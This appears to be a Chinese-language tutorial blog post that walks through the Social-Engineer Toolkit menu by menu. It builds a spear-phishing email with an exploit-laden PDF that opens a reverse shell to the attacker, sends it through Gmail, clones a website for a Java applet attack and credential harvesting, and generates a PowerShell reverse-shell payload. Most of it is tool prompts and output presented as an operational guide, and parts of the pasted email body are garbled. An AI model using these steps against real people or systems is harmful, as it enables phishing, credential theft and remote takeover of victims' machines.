SET(Social-Engineer Toolkit)
开源的社会工程学利用套件,通常结合metasploit来使用
Github: https://github.com/trustedsec/ptf to update all your tools
进入kali输入
setoolkit我们从刚才的主菜单选择第一项,进入 社会工程 Attack

1.鱼叉式钓鱼攻击(Sperar-Phishing Attack)
我们选择1号攻击,也就是钓鱼攻击
set> 1
The Spearphishing module allows you to specially craft email messages and send
them to a large (or small) number of people with attached fileformat malicious
payloads. If you want to spoof your email address, be sure "Sendmail" is in-
stalled (apt-get install sendmail) and change the config/set_config SENDMAIL=OFF
flag to SENDMAIL=ON.
There are two options, one is getting your feet wet and letting SET do
everything for you (option 1), the second is to create your own FileFormat
payload and use it in your own attack. Either way, good luck and enjoy!
1) Perform a Mass Email Attack
2) Create a FileFormat Payload
3) Create a Social-Engineering Template
99) Return to Main Menu
set:phishing>
可以看到有三个选项
1) Perform a Mass Email Attack 群发邮件攻击
2) Create a FileFormat Payload 创建文件格式有效负载
3) Create a Social-Engineering Template 创建社会工程模板
我们接着选择第二个选项
set:phishing>2
/usr/share/metasploit-framework/
Select the file format exploit you want.
The default is the PDF embedded EXE.
********** PAYLOADS **********
1) SET Custom Written DLL Hijacking Attack Vector (RAR, ZIP)
2) SET Custom Written Document UNC LM SMB Capture Attack
3) MS15-100 Microsoft Windows Media Center MCL Vulnerability
4) MS14-017 Microsoft Word RTF Object Confusion (2014-04-01)
5) Microsoft Windows CreateSizedDIBSECTION Stack Buffer Overflow
6) Microsoft Word RTF pFragments Stack Buffer Overflow (MS10-087)
7) Adobe Flash Player "Button" Remote Code Execution
8) Adobe CoolType SING Table "uniqueName" Overflow
9) Adobe Flash Player "newfunction" Invalid Pointer Use
10) Adobe Collab.collectEmailInfo Buffer Overflow
11) Adobe Collab.getIcon Buffer Overflow
12) Adobe JBIG2Decode Memory Corruption Exploit
13) Adobe PDF Embedded EXE Social Engineering
14) Adobe util.printf() Buffer Overflow
15) Custom EXE to VBA (sent via RAR) (RAR required)
16) Adobe U3D CLODProgressiveMeshDeclaration Array Overrun
17) Adobe PDF Embedded EXE Social Engineering (NOJS)
18) Foxit PDF Reader v4.1.1 Title Stack Buffer Overflow
19) Apple QuickTime PICT PnSize Buffer Overflow
20) Nuance PDF Reader v6.0 Launch Stack Buffer Overflow
21) Adobe Reader u3D Memory Corruption Vulnerability
22) MSCOMCTL ActiveX Buffer Overflow (ms12-027)
set:payloads>
上面的意思是:
选择您想要的文件格式漏洞。
默认是PDF嵌入式EXE。
********** 有效载荷 **********
设置自定义编写的DLL劫持攻击向量(RAR, ZIP)
2)设置自定义写文档UNC LM SMB捕获攻击
3) MS15-100 Microsoft Windows Media Center MCL漏洞
4) MS14-017 Microsoft Word RTF对象混淆(2014-04-01)
5) Microsoft Windows CreateSizedDIBSECTION堆栈缓冲区溢出
Microsoft Word RTF pFragments栈缓冲区溢出漏洞(MS10-087)
7) Adobe Flash Player“按钮”远程代码执行
8) Adobe CoolType
我们选择第三个payload ,会让你选择连接方式
set:payloads>3
1) Windows Reverse TCP Shell Spawn a command shell on victim and send back to attacker
2) Windows Meterpreter Reverse_TCP Spawn a meterpreter shell on victim and send back to attacker
3) Windows Reverse VNC DLL Spawn a VNC server on victim and send back to attacker
4) Windows Reverse TCP Shell (x64) Windows X64 Command Shell, Reverse TCP Inline
5) Windows Meterpreter Reverse_TCP (X64) Connect back to the attacker (Windows x64), Meterpreter
6) Windows Shell Bind_TCP (X64) Execute payload and create an accepting port on remote system
7) Windows Meterpreter Reverse HTTPS Tunnel communication over HTTP using SSL and use Meterpreter
这里我们选择第4个windows 64位的tcp反弹连接
set:payloads>4
set> IP address or URL (www.ex.com) for the payload listener (LHOST) [192.168.200.41]:
set:payloads> Port to connect back on [443]:
[-] Defaulting to port 443...
[*] All good! The directories were created.
[-] Generating fileformat exploit...
[*] Waiting for payload generation to complete (be patient, takes a bit)...
[*] Waiting for payload generation to complete (be patient, takes a bit)...
[*] Waiting for payload generation to complete (be patient, takes a bit)...
接下来会让你输入监听地址,通常我们应该输入公网IP,这样才能监听外网,但这里是模拟的用kali的ip代替。
等待一段时间后我们的东西payload就搞好了,这里有两个选项,第一个是保持现在的名字,第二个是重命名

我们选择第二个
set:phishing>2
set:phishing> New filename:helloword.pdf

接下来又有两个选项,是让我们选择是发一封邮件,还是群发邮件,这里我们选择第一个选项
set:phishing>1

这里有两个选项 1. 预定义的模板2. 一次性使用电子邮件模板
我们选择第2个
set:phishing>2
set:phishing> Subject of the email:
set:phishing> Send the message as html or plain? 'h' or 'p' [p]:
然后让我们键入email的内容,是html的方式还是纯文本,我们选择p,然后输入一段内容
set:phishing> Send the message as html or plain? 'h' or 'p' [p]:p
set:phishing> Enter the body of the message, hit return for a new line. Control+c when finished:
Next line of the body: 君不见黄河之水天上来,奔流到海不复回。
君不见高堂明镜悲白发,朝如青丝暮成雪。
人生得意须尽欢,莫使金樽空对月。
天生我材必有用,千金散尽还复来。
烹羊宰牛且为乐,会须䷎ext line of the body: 饮三百Next line of the body: Next line of the body: Next line of the body: 杯。
岑夫子,丹丘生,将进酒,杯莫停。
与君歌一曲,请君为我倾耳听。(倾耳听 一作:侧耳听)
钟鼓馔玉不足贵,但愿长醉不愿醒。(不足贵 一作:何足贵;不愿醒 一作:不复醒)
古来圣Next line of the body: 贤皆宎ext line of the body: Next line of the body: Next line of the body: 寞,惟有饮者留其名。(古来 一作:自古;惟 通:唯)
陈王昔时宴平乐,斗酒十千恣欢谑。
主人何为言少钱,径须沽取对君酌。
五花马、千金裘,呼儿将出换美酒,与尔同销万古愁。
Next line of the body: Next line of the body: Next line of the body: Next line of the body:按 ctrl+c结束,然后输入发送的邮箱地址
set:phishing> Send email to:[email protected]
接下来让我们设置发送邮箱的账号,第一项是gmail,第二项是选择自己的其他邮箱,但第二项需要配置smtp

set:phishing>1
set:phishing> Your gmail email address:[email protected]
set:phishing> The FROM NAME user will see:接下来就没什么好说的了,按照提示来就好了。

2.网站攻击(Website Attrack)
1) Java Applet Attack Method (Java Applet攻击方法)
2) Metasploit Browser Exploit Method (Metasploit浏览器利用方法)
3) Credential Harvester Attack Method (凭据采集器攻击方法)
4) Tabnabbing Attack Method (Tabnabbing攻击方法)
5) Web Jacking Attack Method (网络劫持攻击方法)
6) Multi-Attack Web Method (多攻击Web方法)
7) HTA Attack Method (HTA攻击方法)
我们选择第1个
set:webattack>1
The first method will allow SET to import a list of pre-defined web
applications that it can utilize within the attack.
The second method will completely clone a website of your choosing
and allow you to utilize the attack vectors within the completely
same web application you were attempting to clone.
The third method allows you to import your own website, note that you
should only have an index.html when using the import website
functionality.
1) Web Templates
2) Site Cloner
3) Custom Import
99) Return to Webattack Menu
我们选择第2个,接下来让我们输入ip地址
set:webattack>2
[-] NAT/Port Forwarding can be used in the cases where your SET machine is
[-] not externally exposed and may be a different IP address than your reverse listener.
set> Are you using NAT/Port Forwarding [yes|no]: no
set> IP address or URL (www.ex.com) for the payload listener (LHOST) [192.168.200.41]:
然后让我们使用哪种方式去搞
1. 制作我自己的自签名证书applet。
2. 使用内置在SET中的applet。
3.我有自己的代码签名证书或applet
我们选择2,然后让我们选择克隆的网址
set:webattack> Enter the url to clone:
输入网址后让我们选择shell的交互方式

然后我们选择第1个

然后


有时候会不成功,这是因为有限制条件:对方系统运行java浏览器程序
接下来我们搞一个身份认证收集的攻击
我们选择 3
选择2


然后用户去钓鱼页面输入的任何数据我们都可以接收
我们再搞一个多重攻击方式
所谓多重攻击就是可以选择多种攻击方式。
我们从网站攻击目录按6进入多重攻击下,输入一些参数后进入这个

其实就是使用很多一起搞,这里就不演示了。
3.无线接入点攻击(Wireless Access Point Attack)
1.需要无线网卡
2.虚拟机需要usb无线网卡支持
3.需要开启dns劫持
4.二维码攻击(QRCode Generator Attack)
二维码攻击提供了根据url生成二维码的功能,连接内容还需要自己构造


5.powershell攻击(Powershell Attack)
利用windows系统的power shell功能
低版本的windows操作系统无法运行powershell
关于powershell基础可去这里看
https://mp.weixin.qq.com/s/LR6OL_mARk6YBHcZAbKY3Q
我们选择第9项,输入监听IP地址,和端口号,然后生成powershell,将powershell发送给被监控主机,选择yes,开始监听

在目标主机上运行ps1类型文件
![]()
kali监控页面反弹出了shell

其他的几种攻击这里就不演示了,感兴趣的可以自己去尝试

